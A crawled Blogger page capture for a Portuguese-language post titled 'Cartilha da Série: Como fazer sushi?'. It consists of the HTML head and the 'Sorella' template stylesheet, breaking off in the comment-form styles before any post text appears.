

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.carlacristinaalves.com/2013/01/novidades.html
body_size: 49882
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cartilha da Série: Como fazer sushi?</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.carlacristinaalves.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.carlacristinaalves.com/2013/01/novidades.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carla Cristina Alves Estúdio Criativo - Atom" href="http://www.carlacristinaalves.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carla Cristina Alves Estúdio Criativo - RSS" href="http://www.carlacristinaalves.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carla Cristina Alves Estúdio Criativo - Atom" href="https://www.blogger.com/feeds/4636721896841979559/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carla Cristina Alves Estúdio Criativo - Atom" href="http://www.carlacristinaalves.com/feeds/7531525507848878502/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/s400/manual.png' rel='image_src'/>
<meta content='http://www.carlacristinaalves.com/2013/01/novidades.html' property='og:url'/>
<meta content='Cartilha da Série: Como fazer sushi?' property='og:title'/>
<meta content='consultoria de imagem, design gráfico, design de interiores, posicionamento de imagem' property='og:description'/>
<meta content='https://2.bp.blogspot.com/-fnXtMlkttYw/UQf8CTpGNKI/AAAAAAAACuY/dnhNQ3YE18U/w1200-h630-p-k-no-nu/manual.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Lato:400,400i,700,700i|Playfair+Display:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorella
Version:     1.0.0
License:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#111111}a:hover{color:#efa48d}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}
/*-- Body Content CSS --*/
body{background-color:#fff;font-family:Lato, sans-serif;font-size:14px;font-weight:400;color:#888888;word-wrap:break-word;margin:0;padding:0}
.row{width:1000px}
#content-wrapper{margin:40px auto;overflow:hidden}
#content-wrapper > .container{margin:0 -20px}
#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 20px}
#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 20px}
.post-image-wrap{position:relative;display:block}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after,.slider-item-inner:hover .post-image-link:after{opacity:1}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}
.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f230"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e"}
.social .youtube a:before{content:"\f16a"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0"}
.social .external-link a:before{content:"\f14c"}
.social-text .facebook a:after,.social-text .facebook-f a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
.social-text .gplus a:after{content:"Google +"}
.social-text .rss a:after{content:"Rss"}
.social-text .youtube a:after{content:"YouTube"}
.social-text .skype a:after{content:"Skype"}
.social-text .stumbleupon a:after{content:"StumbleUpon"}
.social-text .tumblr a:after{content:"Tumblr"}
.social-text .vk a:after{content:"VKontakte"}
.social-text .stack-overflow a:after{content:"Stack Overflow"}
.social-text .github a:after{content:"Github"}
.social-text .linkedin a:after{content:"LinkedIn"}
.social-text .dribbble a:after{content:"Dribbble"}
.social-text .soundcloud a:after{content:"SoundCloud"}
.social-text .behance a:after{content:"Behance"}
.social-text .digg a:after{content:"Digg"}
.social-text .instagram a:after{content:"Instagram"}
.social-text .pinterest a:after,.social-text .pinterest-p a:after{content:"Pinterest"}
.social-text .twitch a:after{content:"Twitch"}
.social-text .delicious a:after{content:"Delicious"}
.social-text .codepen a:after{content:"CodePen"}
.social-text .flipboard a:after{content:"Flipboard"}
.social-text .reddit a:after{content:"Reddit"}
.social-text .whatsapp a:after{content:"Whatsapp"}
.social-text .snapchat a:after{content:"Snapchat"}
.social-text .email a:after{content:"Email"}
.social-text .external-link a:after{content:"WebSite"}
#header-wrap{position:relative;margin:0}
.header-header{position:relative;width:100%;background-color:#fff;overflow:hidden;padding:30px 0;border-bottom:1px solid #ebebeb}
.home .header-header{border:0}
.header-header .container{position:relative;margin:0 auto}
.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}
.header-logo .header-brand{display:inline-block;line-height:0}
.header-logo img{max-width:100%;height:auto;vertical-align:middle}
.header-logo h1{color:#111111;font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-menu{position:relative;width:100%;height:46px;background-color:#111111;z-index:1010}
.header-menu .container{position:relative;margin:0 auto}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:46px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:color .17s}
#main-menu ul > li > a{position:relative;color:#ffffff;font-size:11px;font-weight:700;line-height:46px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s}
#main-menu #main-menu-nav > li > a{text-transform:uppercase}
#main-menu #main-menu-nav > li:first-child > a{padding:0 15px 0 0}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:46px;width:180px;background-color:#111111;z-index:99999;margin-top:0;padding:0;border:0;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin-left:0;border:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:background .17s ease}
#main-menu ul > li > ul > li a{display:block;height:34px;font-size:12px;color:#ffffff;font-weight:400;line-height:34px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s}
#main-menu ul > li > ul > li:hover{background-color:rgba(255,255,255,0.05)}
#main-menu ul > li > ul > li:last-child a{border-bottom:0}
#main-menu ul > li.has-sub > a:after{content:'\f0d7';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:-1px 0 0 6px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;text-align:center;padding:0}
.mega-content .post-image-wrap{width:100%;height:120px}
.mega-content .post-image-link{background-color:rgba(255,255,255,0.05);width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0}
.mega-content .post-title{position:relative;font-family:Playfair Display, serif;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0}
.mega-content .post-title a{color:#ffffff;display:block}
.mega-content .post-meta .post-date{margin:0}
.mega-content:hover .post-title a{color:#ffffff;text-decoration:underline}
.no-posts{display:block;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:#ffffff}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background-color:rgba(255,255,255,0.05);line-height:46px;z-index:20;color:#ffffff;font-size:14px;font-weight:400;text-align:center;cursor:pointer}
.show-search:before{content:"\f002";font-family:FontAwesome}
.hide-search:before{content:"\f00d";font-family:FontAwesome}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:46px;z-index:99;background-color:#111111;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:46px;background-color:rgba(0,0,0,0);line-height:46px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:46px;font-family:inherit;color:#ffffff;margin:0;padding:0 66px 0 20px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#ffffff;outline:none}
.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:46px;height:46px;line-height:46px;z-index:20;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer}
.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8)}
.mobile-menu-wrap{display:none}
.mobile-menu{position:absolute;top:46px;left:0;width:100%;background-color:#111111;box-sizing:border-box;padding:0 20px 20px;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:11px;line-height:38px}
.mobile-menu > ul > li{font-weight:700}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#ffffff;padding:0;display:block;transition:all .17s ease}
.mobile-menu > ul > li > a{text-transform:uppercase}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#ffffff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f0da';font-family:FontAwesome;font-weight:900;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 30px}
.post-meta{color:#aaaaaa;font-size:12px;font-weight:400;font-style:italic;padding:0 1px}
.post-meta .post-author,.post-meta .post-date{display:inline-block}
.post-meta em{color:#111111}
.post-meta a{color:#aaaaaa}
.post-meta a:hover{text-decoration:underline}
#slider-wrapper .row{margin:0 auto}
#slider-wrapper .row.no-items{width:100%;margin:0;border-bottom:1px solid #ebebeb}
#slider-section .widget,#slider-section .widget > .widget-title{display:none}
#slider-section .show-slider{display:block!important}
#slider-section .show-slider .widget-content{position:relative;height:500px;overflow:hidden}
.loader{position:relative;height:100%;overflow:hidden;display:block}
.loader:after{content:'';position:absolute;top:50%;left:50%;width:36px;height:36px;margin:-20px 0 0 -20px;border:2px solid #DDD;border-right-color:#ebebeb;border-right-color:#111111;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.main-slider{position:relative;overflow:hidden;height:500px}
.main-slider .slider-item{position:relative;float:left;width:100%;height:500px;overflow:hidden;box-sizing:border-box}
.slider-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block}
.main-slider .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block}
.main-slider .post-info-wrap{position:absolute;top:50%;left:50%;max-width:70%;background-color:rgba(0,0,0,0.3);text-align:center;overflow:hidden;z-index:5;box-sizing:border-box;padding:60px;opacity:0;transform:translate(-50%,-40%);transition:transform .5s ease}
.main-slider .post-info-wrap:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;margin:12px;border:1px solid rgba(255,255,255,0.3)}
.main-slider .post-info{position:relative;overflow:hidden;display:block;z-index:10}
.main-slider .slick-active .post-info-wrap{opacity:1;transform:translate(-50%,-50%)}
.main-slider .post-date{margin:0}
.main-slider .post-title{font-family:Playfair Display, serif;font-size:25px;font-weight:700;display:block;line-height:1.5em;margin:7px 0 10px}
.main-slider .post-title a{color:#fff;display:block}
.main-slider .post-title a:hover{text-decoration:underline}
.show-slider .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100%}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir='rtl'] .slick-slide{float:right}
.slick-slide img{display:block}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-arrow{position:absolute;top:50%;width:40px;height:40px;background-color:#111;font-size:16px;color:#fff;text-align:center;line-height:40px;cursor:pointer;z-index:10;margin:-20px 0 0;border-radius:100%;visibility:hidden;opacity:0;transition:all .17s ease}
.slick-arrow:before{font-family:FontAwesome;font-weight:400}
.slick-prev{left:30px}
.slick-prev:before{content:'\f100'}
.slick-next{right:30px}
.slick-next:before{content:'\f101'}
.main-slider:hover .slick-arrow{visibility:visible;opacity:1}
.custom-widget li{overflow:hidden;padding:20px 0 0}
.custom-widget .post-image-link{position:relative;width:87px;height:67px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-title{overflow:hidden;font-family:Playfair Display, serif;font-size:14px;font-weight:700;line-height:1.5em;margin:0 0 5px}
.custom-widget .post-title a{display:block;color:#111111}
.custom-widget .post-title a:hover{text-decoration:underline}
.custom-widget .post-meta{font-size:11px}
.custom-widget .post-date:before{font-size:10px}
.main .widget{position:relative}
.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#111111;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#efa48d}
.queryMessage a.show-more:hover{text-decoration:underline}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.index-post-wrap{display:flex;flex-wrap:wrap;margin:0 -15px}
.index-post{width:50%;flex-direction:column;vertical-align:top;box-sizing:border-box;padding:0 15px;margin:0 0 30px}
.index-post .post-image-wrap{float:left;width:100%;height:200px;margin:0 0 15px}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:relative;display:inline-block;color:#efa48d;font-size:11px;font-weight:700;line-height:11px;text-transform:uppercase}
.post-pin-it{position:absolute;top:50%;left:50%;width:46px;height:46px;background-color:#111111;font-size:21px;text-align:center;line-height:46px;z-index:5;overfllow:hidden;border-radius:100%;visibility:hidden;opacity:0;transform:translate(-50%,-50%);transition:all .17s ease}
.post-pin-it a{color:#fff;display:block}
.post-pin-it a:before{content:"\f231";font-family:FontAwesome}
.post-image-wrap:hover .post-pin-it{visibility:visible;opacity:1}
.index-post .post-info{display:block;text-align:center}
.index-post .post-info > h2{font-family:Playfair Display, serif;font-size:18px;font-weight:700;line-height:1.5em;padding:0 10px;margin:7px 0 10px}
.index-post .post-info > h2 > a{display:block;color:#111111}
.index-post .post-info > h2 > a:hover{text-decoration:underline}
.widget iframe,.widget img{max-width:100%}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:13px;color:#888;line-height:1.5em;font-weight:400;margin:10px 0 0}
a.read-more{position:relative;display:inline-block;background-color:#111111;height:28px;color:#fff;font-size:11px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0 15px;margin:15px 0 0;border-radius:28px;transition:background .17s}
a.read-more:hover{background-color:#efa48d}
.post-header{text-align:center}
.item-post h1.post-title{font-family:Playfair Display, serif;font-size:25px;color:#111111;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0 15px}
.item-post .post-header .post-meta{font-size:13px}
.item-post .post-body{display:block;overflow:hidden;font-size:14px;line-height:1.6em;padding:25px 0 0}
.static_page .item-post .post-body{padding:20px 0}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:25px 0 0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad > ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:30px 0 0}
.item-post-wrap > .inline-ad{margin:0 0 30px}
.post-labels{overflow:hidden;height:auto;position:relative;margin:0 0 25px}
.post-labels span,.post-labels a{float:left;color:#efa48d;font-size:12px;font-weight:400}
.post-labels span{color:#111111}
.post-labels a{margin:0 0 0 5px;transition:all .17s ease}
.post-labels .Label:after{content:','}
.post-labels .Label:last-child:after{display:none}
.post-labels a:hover{text-decoration:underline}
.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a,.share-links li span{float:left;display:inline-block;height:28px;background-color:#f2f2f2;line-height:28px;color:#111111;font-size:12px;font-weight:400;padding:0 10px;border-radius:28px;transition:all .17s ease}
.share-links li span{background-color:#111111;color:#fff}
.share-links li a:after{display:none;margin:0 0 0 5px}
.share-links .facebook-f a:after,.share-links .twitter a:after,.share-links .pinterest-p a:after{display:inline-block}
.share-links li a:hover{background-color:#efa48d;color:#fff}
.share-links li.whatsapp-mobile{display:none}
.is-mobile li.whatsapp-desktop{display:none}
.is-mobile li.whatsapp-mobile{display:inline-block}
ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 25px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}
.post-nav li a{color:#111111;line-height:1.4em;display:block;overflow:hidden}
.post-nav li:hover p{text-decoration:underline}
.post-nav li span{display:block;font-size:12px;color:#aaaaaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:900;text-transform:none;margin:1px 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:900;text-transform:none;margin:1px 0 0 2px}
.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0}
.post-nav .post-nav-active p{color:#aaaaaa}
.about-author{position:relative;display:block;overflow:hidden;background-color:#f9f9f9;padding:15px;margin:0 0 25px}
.about-author .avatar-container{position:relative;float:left;width:100px;height:100px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0;border-radius:100%}
.about-author .author-avatar{float:left;width:100%;height:100%}
.author-name{overflow:hidden;display:inline-block;font-family:Playfair Display, serif;font-size:16px;font-weight:700;margin:10px 0 3px}
.author-name span{color:#111111}
.author-name a{color:#efa48d}
.author-name a:hover{text-decoration:underline}
.author-description{display:block;overflow:hidden;font-size:13px;line-height:1.6em}
.author-description a{color:#111111}
.author-description a:hover{text-decoration:underline}
#related-wrap{overflow:hidden;margin:0 0 25px}
#related-wrap .related-tag{display:none}
.related-title h3{font-family:Playfair Display, serif;color:#111111;font-size:16px;font-weight:700;margin:0 auto 17px}
.related-ready{float:left;width:100%}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;text-align:center;box-sizing:border-box;margin:0;padding:0 10px}
.related-posts .post-image-wrap{position:relative;overflow:hidden}
.related-posts .post-image-link{width:100%;height:140px;position:relative;overflow:hidden;display:block}
.related-posts .related-item .post-meta{padding:0;border:0}
.related-posts .post-title{font-family:Playfair Display, serif;font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}
.related-posts .post-title a{color:#111111}
.related-posts .related-item:hover .post-title a{text-decoration:underline}
#blog-pager{display:block;overflow:hidden;clear:both;text-align:center;margin:20px 0 0}
.blog-pager a,.blog-pager span{display:inline-block;width:36px;height:36px;background-color:#f2f2f2;color:#111111;font-size:13px;font-weight:700;line-height:36px;text-align:center;box-sizing:border-box;padding:0;margin:0 2px;border-radius:100%;transition:all .17s ease}
.blog-pager span.page-dots{width:20px;background-color:#fff;font-size:16px;line-height:30px;border:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#111111;color:#fff}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:15px;font-weight:400}
.blog-pager .page-prev:before{content:'\f100'}
.blog-pager .page-next:before{content:'\f101'}
.archive #blog-pager,.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{display:none}
.blog-post-comments{display:none}
#comments{margin:0}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;margin:0}
.comments > h3{float:left;width:100%;font-family:Playfair Display, serif;font-size:16px;color:#111111;font-weight:700;margin:0 0 20px}
.comments > h3.no-comments{margin:0 0 15px}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:0 0 0 55px}
.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}
.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}
.comment-thread ol{padding:0 0 0 15px;margin:0 0 15px}
.comment-thread ol > li:first-child{padding:0;margin:0;border:0}
.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}
.comment-thread ol > li:first-child > .avatar-image-container{top:0}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header .user{font-family:Playfair Display, serif;font-size:14px;color:#111111;display:inline-block;font-style:normal;font-weight:700;margin:0}
.comments .comment-header .user a{color:#111111}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#efa48d;font-weight:400;vertical-align:top;margin:0 0 0 5px}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}
.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}
.comment-header .datetime a{font-size:12px;color:#aaaaaa;font-style:italic}
.comment-header .datetime a:before{content:'.';font-size:15px;line-height:15px;vertical-align:top;margin:0 5px 0 2px}
.comments .comment-actions{display:block;margin:0 0 15px}
.comments .comment-actions a{color:#aaaaaaaaa;font-size:11px;margin:0 15px 0 0}
.comments .comment-actions a:hover{text-decoration:underline}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}
.comments .continue{display:none!important}
.comments .comment-replies{padding:0 0 0 55px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{font-size:13px}
.comment-form{margin:0 -7.5px}
.comment-form > p{font-size:13px;padding:10px 0 5px}
.comment-form > p > a{color:#111111}
